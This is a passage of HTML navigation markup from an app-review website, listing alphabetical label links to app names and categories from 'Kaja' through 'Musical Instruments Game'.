<a dir='ltr' href='https://www.tehnico.com/search/label/Kaja'>
Kaja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kawaii%20Puzzle%20Match'>
Kawaii Puzzle Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kazzanova'>
Kazzanova
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keepsake'>
Keepsake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard'>
Keyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard%20extension'>
Keyboard extension
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KeyReel'>
KeyReel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/keys'>
keys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kickstarter'>
Kickstarter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidCircle'>
KidCircle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidgy'>
Kidgy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids'>
Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Games'>
Kids Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Place%20-%20Parental%20Control'>
Kids Place - Parental Control
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20To%20Learn'>
Kids To Learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidsLipi'>
KidsLipi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidz%20Tokenz%20%E2%80%93%20Reward%20Kids'>
Kidz Tokenz &#8211; Reward Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindergarten'>
Kindergarten
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindle'>
Kindle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kingdom'>
Kingdom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KIS'>
KIS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KissPay'>
KissPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KMS'>
KMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kodi'>
Kodi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kokotoa'>
Kokotoa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kolloki'>
Kolloki
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kompass'>
Kompass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kraftly'>
Kraftly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kryption'>
Kryption
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KryptoGraphe'>
KryptoGraphe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KtchUp'>
KtchUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KuaiFit'>
KuaiFit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kuca%20Senses'>
Kuca Senses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwit'>
Kwit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwyzzislands'>
Kwyzzislands
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Labyrintheon'>
Labyrintheon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Landlords'>
Landlords
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Language'>
Language
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Languages'>
Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Minute%20Hotel%20Offers'>
Last Minute Hotel Offers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Ruse'>
Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/last%20seen%20hider'>
last seen hider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launch'>
Launch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launches'>
Launches
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lazy%20Rocket'>
Lazy Rocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/League%20of%20Wallpapers%20-%20Legends'>
League of Wallpapers - Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English'>
Learn English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English%20%E2%80%93%20Kids'>
Learn English &#8211; Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Japanese%20Language%20LuvLingua'>
Learn Japanese Language LuvLingua
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Languages'>
Learn Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20new%20words'>
Learn new words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Spanish%20and%20English'>
Learn Spanish and English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20to%20Run'>
Learn to Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning'>
Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning%20The%20English%20Alphabet'>
Learning The English Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leela'>
Leela
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leelou%20Personal%20Safety'>
Leelou Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LeKaloum%20News'>
LeKaloum News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Let%E2%80%99s%20Build%20a%20Wall'>
Let&#8217;s Build a Wall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/letsRUMBL'>
letsRUMBL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letter%20Crush'>
Letter Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letterun'>
Letterun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/lettrs'>
lettrs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leverage'>
Leverage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20hacks'>
Life hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Hue'>
Life Hue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Quotes'>
Life Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeBuddy'>
LifeBuddy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeHue'>
LifeHue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lifestyle'>
Lifestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Light%20Clock'>
Light Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LightExistence'>
LightExistence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lightroom%20Presets'>
Lightroom Presets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lili%20Social'>
Lili Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Limbic'>
Limbic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Line%20Drawing%20Physic%20Drop'>
Line Drawing Physic Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Linechecker'>
Linechecker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LinguistBook'>
LinguistBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lingwiser'>
Lingwiser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/List-managing'>
List-managing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/listen%20songs'>
listen songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Little%20Weather%20App'>
Little Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Chopz'>
Live Chopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Consultation'>
Live Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveBoard'>
LiveBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveShopper'>
LiveShopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveToday'>
LiveToday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Edition'>
Local Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Guide'>
Local Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location'>
Location
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location%20messages%20app'>
Location messages app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locator'>
Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locker'>
Locker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LockIO'>
LockIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loft%20Design%20Lock%20Screen'>
Loft Design Lock Screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/logi.'>
logi.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logic'>
Logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LogicalDOC'>
LogicalDOC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logo%20Quiz'>
Logo Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logopit'>
Logopit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LokaTrain'>
LokaTrain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LoLo'>
LoLo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/loopific'>
loopific
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loot%20Drop'>
Loot Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LOQUA'>
LOQUA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lose%20Weight'>
Lose Weight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20and%20found'>
Lost and found
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20treasure'>
Lost treasure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lottery'>
Lottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love'>
Love
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20and%20Romantic%20Stickers%20for%20WhatsApp'>
Love and Romantic Stickers for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Capture'>
Love Capture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Digits'>
Love Digits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love4style'>
Love4style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lucky%20Match'>
Lucky Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lullaby'>
Lullaby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lulu%20Land'>
Lulu Land
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/M%20%20%20Browser'>
M   Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Machine%20JackPot'>
Machine JackPot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MADMOLE'>
MADMOLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MAGA%3A%20Trump%20Edition'>
MAGA: Trump Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Jewels%203'>
Magic Jewels 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Photo'>
Magic Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magnet%20Jump'>
Magnet Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MainApp'>
MainApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Extra%20Cash'>
Make Extra Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Me%20Yellow'>
Make Me Yellow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Money'>
Make Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20More%20Money'>
Make More Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mallow%20Man'>
Mallow Man
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20guide%20app'>
Malta guide app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20Secrets'>
Malta Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Man%20Style'>
Man Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/manage'>
manage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manage%20your%20daily%20life'>
Manage your daily life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Management'>
Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manga%20Notes'>
Manga Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mapsted%20Navigation'>
Mapsted Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marathon'>
marathon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marble%20Puzzle'>
Marble Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marcia%20Pessanha%20Boston%20Homes'>
Marcia Pessanha Boston Homes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marijuana'>
Marijuana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marketing'>
marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Markup%20Magic'>
Markup Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Masturbation%20Addiction'>
Masturbation Addiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match'>
Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203'>
Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Game'>
Match 3 Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Go'>
Match 3 Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%20candy%20combos'>
Match candy combos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-3%20game'>
Match-3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-three%20puzzler'>
Match-three puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Game'>
Matching Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Puzzle%20Game'>
Matching Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math'>
Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20A%20Way'>
Math A Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20App'>
Math App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Brain%20Workout'>
Math Brain Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Game'>
Math Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Games%20for%20Preschool%20and%20Kindergarten%20Kids'>
Math Games for Preschool and Kindergarten Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20on%20Tiles'>
Math on Tiles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tapper'>
Math Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tricks%20Workout'>
Math Tricks Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MaxWord'>
MaxWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mayor%20Husein%3A%20Battle%20on%20Sky'>
Mayor Husein: Battle on Sky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media'>
Media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media%20Monster'>
Media Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediation'>
Mediation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical'>
Medical
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20App'>
Medical App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20Revision'>
Medical Revision
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medication'>
Medication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine'>
Medicine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine%20Heads%20Up'>
Medicine Heads Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval'>
Medieval
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval%20Miner'>
Medieval Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MediFellows'>
MediFellows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation'>
Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation%20App'>
Meditation App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediterranean%20Sea'>
Mediterranean Sea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20new%20singles'>
Meet new singles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20Random%20Strangers'>
Meet Random Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20up%20with%20someone'>
Meet up with someone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeetMe'>
MeetMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meetup'>
Meetup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeeW'>
MeeW
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MegaFly'>
MegaFly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeKeyboard'>
MeKeyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloDroid'>
MeloDroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloPhone'>
MeloPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meme%20App'>
Meme App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory'>
Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Boost'>
Memory Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Game'>
Memory Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Loco%20Game'>
Memory Loco Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menager'>
Menager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menagment%20tool'>
Menagment tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menelic%20Visitor'>
Menelic Visitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mental%20Health'>
Mental Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MenxApp'>
MenxApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging'>
Messaging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging%20App%20of%20the%20Month'>
Messaging App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messenger'>
Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meta%20Meme'>
Meta Meme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mExpence'>
mExpence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mezi'>
Mezi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Jobs'>
Micro Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Journal'>
Micro Journal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Soccer'>
Micro Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Vendor%20Adventures'>
Micro Vendor Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Microsoft'>
Microsoft
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MileCatcher'>
MileCatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mimics%20Sounds'>
Mimics Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mind'>
Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mindbliss'>
Mindbliss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mindZense'>
mindZense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Miner'>
Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minimi%20Pro%20Wallpapers'>
Minimi Pro Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Kart'>
Minion Kart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Smash'>
Minion Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Missile%20Warning'>
Missile Warning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mix%20Amore'>
Mix Amore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Backgrounds'>
Mobile Backgrounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Games'>
Mobile Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobileSync%20App'>
MobileSync App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MoboLink'>
MoboLink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobyTrader'>
MobyTrader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moiety'>
Moiety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mole%20Smash%20Tapper%20Action'>
Mole Smash Tapper Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/moments%20sharing'>
moments sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Money%20GO'>
Money GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster'>
Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster%20Crusher%20Jumper'>
Monster Crusher Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monsters'>
Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Montagio'>
Montagio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/monUnique'>
monUnique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moody'>
Moody
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MooMoo%20Arcade'>
MooMoo Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosaic%20Magic'>
Mosaic Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosquito'>
Mosquito
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20Innovative'>
Most Innovative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20trending%20and%20hot%20videos'>
Most trending and hot videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motivation'>
Motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/motivational%20quotes'>
motivational quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motocross%20riding'>
Motocross riding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motorbike%20Racing'>
Motorbike Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movavi'>
Movavi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie'>
Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Icon'>
Movie Icon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Player'>
Movie Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movies'>
Movies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MPoints'>
MPoints
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Earthquake%20Pro'>
Mr. Earthquake Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Intelligent'>
Mr. Intelligent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MrGuardian%20-%20Family%20Care'>
MrGuardian - Family Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MULMIN'>
MULMIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Layer'>
Multi Layer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Reel%20Slots'>
Multi Reel Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multiplayer'>
Multiplayer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mummy%20Tummy'>
Mummy Tummy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Murder%20Minute'>
Murder Minute
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Muscle%26Motion'>
Muscle&amp;Motion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mushroom%20Shoot'>
Mushroom Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music'>
Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20App'>
Music App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Player'>
Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Tube'>
Music Tube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musical%20Instruments%20Game'>
Musical Instruments Game
</a>
</li>
<li>
